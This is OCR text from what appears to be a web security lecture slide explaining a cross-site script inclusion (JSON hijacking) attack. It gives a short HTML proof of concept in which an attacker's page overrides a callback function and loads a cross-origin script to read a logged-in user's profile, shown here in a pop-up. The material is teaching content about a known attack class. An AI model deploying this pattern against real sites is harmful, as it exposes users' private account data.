 The Attack
• Attacker makes a page that loads the same
script, but defines a different showUserInfo()
<script>
function showUserInfo(x) { alert(x); }
</script>
<script src="https://mdsec.net/auth/420/YourDetailsJson.ashx">
</script>
• If a logged-in user views the malicious page, it
collects the profile and puts it in a pop-up
Multiple
Choice